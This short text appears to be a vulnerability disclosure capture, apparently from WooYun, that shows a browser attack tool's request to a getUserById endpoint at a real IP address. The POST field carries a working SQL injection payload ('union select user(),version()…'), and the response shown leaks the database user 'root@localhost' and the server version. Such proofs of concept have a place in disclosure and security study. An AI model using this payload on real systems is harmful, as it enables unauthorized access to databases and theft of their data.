 Load URL
http://121.42.13.108/BeFun/Home/User/getUserById
Split URL
Execute
Enable Post data Enable Referrer
Post data
username='  union select user(),version(),0,null,null #'
{"code":"0","msg":"成功","result":{"username":"root@localhost","vcard":"5.6.20","type":0,"vipStartDate":null,"vipDuration":null}}
www.wooyun.org